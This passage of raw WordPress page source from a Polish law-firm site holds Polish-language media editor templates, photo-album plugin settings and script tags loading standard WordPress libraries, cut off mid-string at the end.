	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">Adres URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło dźwięku</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Dodaj alternatywne źródła dla maksymalnej zgodności z HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Wczytuj wstępnie</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automatycznie</button>
							<button class="button" value="metadata">Metadane</button>
							<button class="button active" value="none">Brak</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Automatyczne odtwarzanie</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Pętla</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">Adres URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Usuń źródło filmu</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Dodaj alternatywne źródła dla maksymalnej zgodności z HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Plakat</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Usuń obrazek plakatu</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Wczytuj wstępnie</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automatycznie</button>
							<button class="button" value="metadata">Metadane</button>
							<button class="button active" value="none">Brak</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Automatyczne odtwarzanie</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Pętla</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Ścieżki (napisy, etykiety, opisy, rozdziały i metadane)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Wartości srclang, label i kind można edytować, aby ustawić język i rodzaj ścieżki wideo.						</span>
						<button type="button" class="button-link remove-setting remove-track">Usuń ścieżkę filmu</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Ścieżki (napisy, etykiety, opisy, rozdziały i metadane)</span><br />
					<em>Brak przypisanych napisów.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Nie znaleziono żadnego elementu.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Podgląd wycinanego obrazka. Wymaga użycia myszki." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>:root{
				--site-icon-url: url( "{{ data.url }}" );
			}</style>
		<h2>Podgląd ikonki witryny</h2>
		<p>Jako ikonka aplikacji i ikonka w przeglądarce.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Podgląd jako ikonka aplikacji" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Podgląd jako ikonki w przeglądarce" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Cichocki' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script src="https://aclegal.pl/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=ea236c40bed8" id="wppa-js" defer></script>
<script id="wppa-js-after">
const { __ } = wp.i18n;

wppaSiteUrl = "https://aclegal.pl",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://aclegal.pl/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "https://aclegal.pl/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "https://aclegal.pl/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://aclegal.pl/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://aclegal.pl/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://aclegal.pl/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.9.01.001",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://aclegal.pl/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://aclegal.pl/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://aclegal.pl/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://aclegal.pl/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://aclegal.pl/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="58b80ce5b8" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="0ac5d90ef4" >');
//# sourceURL=wppa-js-after
</script>
<script id="f12-cf7-captcha-reload-js-extra" src="data:text/javascript,var%20f12_cf7_captcha%20%3D%20%7B%22ajaxurl%22%3A%22https%3A%2F%2Faclegal.pl%2Fwp-admin%2Fadmin-ajax.php%22%7D%3B%0A%2F%2F%23%20sourceURL%3Df12-cf7-captcha-reload-js-extra" defer></script>
<script src="https://aclegal.pl/wp-content/cache/flying-press/fa6e592f00c8.f12-cf7-captcha-cf7.js" id="f12-cf7-captcha-reload-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/shortcode.min.js?ver=8cb13e7d4f50" id="shortcode-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/backbone.min.js?ver=5b5c2ebb1043" id="backbone-js" defer></script>
<script id="wp-util-js-extra" src="data:text/javascript,var%20_wpUtilSettings%20%3D%20%7B%22ajax%22%3A%7B%22url%22%3A%22%2Fwp-admin%2Fadmin-ajax.php%22%7D%7D%3B%0A%2F%2F%23%20sourceURL%3Dwp-util-js-extra" defer></script>
<script src="https://aclegal.pl/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/wp-backbone.min.js?ver=b9169947faa9" id="wp-backbone-js" defer></script>
<script id="media-models-js-extra" src="data:text/javascript,var%20_wpMediaModelsL10n%20%3D%20%7B%22settings%22%3A%7B%22ajaxurl%22%3A%22%2Fwp-admin%2Fadmin-ajax.php%22%2C%22post%22%3A%7B%22id%22%3A0%7D%7D%7D%3B%0A%2F%2F%23%20sourceURL%3Dmedia-models-js-extra" defer></script>
<script src="https://aclegal.pl/wp-includes/js/media-models.min.js?ver=6bbfeb696212" id="media-models-js" defer></script>
<script id="wp-plupload-js-extra" src="data:text/javascript,var%20pluploadL10n%20%3D%20%7B%22queue_limit_exceeded%22%3A%22Pr%5Cu00f3bowano%20doda%5Cu0107%20do%20kolejki%20zbyt%20wiele%20plik%5Cu00f3w.%22%2C%22file_exceeds_size_limit%22%3A%22Plik%20%5Cu201e%25s%5Cu201d%20przekracza%20maksymalny%20dopuszczalny%20rozmiar%20plik%5Cu00f3w%20wysy%5Cu0142anych%20na%20t%5Cu0119%20witryn%5Cu0119.%22%2C%22zero_byte_file%22%3A%22Ten%20plik%20jest%20pusty.%20Prosz%5Cu0119%20spr%5Cu00f3bowa%5Cu0107%20wys%5Cu0142a%5Cu0107%20inny.%22%2C%22invalid_filetype%22%3A%22Plik%20nie%20mo%5Cu017ce%20by%5Cu0107%20przetworzony%20przez%20serwer%20WWW.%22%2C%22not_an_image%22%3A%22Ten%20plik%20nie%20jest%20obrazkiem.%20Prosz%5Cu0119%20spr%5Cu00f3bowa%5Cu0107%20wys%5Cu0142a%5Cu0107%20inny%20plik.%22%2C%22image_memory_exceeded%22%3A%22Limit%20pami%5Cu0119ci%20zosta%5Cu0142%20przekroczony.%20Prosz%5Cu0119%20spr%5Cu00f3bowa%5Cu0107%20wys%5Cu0142a%5Cu0107%20mniejszy%20plik.%22%2C%22image_dimensions_exceeded%22%3A%22Rozmiar%20tego%20pliku%20przekracza%20dopuszczalny.%20Prosz%5Cu0119%20spr%5Cu00f3bowa%5Cu0107%20wys%5Cu0142a%5Cu0107%20inny.%22%2C%22default_error%22%3A%22Wyst%5Cu0105pi%5Cu0142%20b%5Cu0142%5Cu0105d%20podczas%20wysy%5Cu0142ania%20pliku%20na%20serwer.%20Prosz%5Cu0119%20spr%5Cu00f3bowa%5Cu0107%20ponownie%20p%5Cu00f3%5Cu017aniej.%22%2C%22missing_upload_url%22%3A%22W%20konfiguracji%20znajduje%20si%5C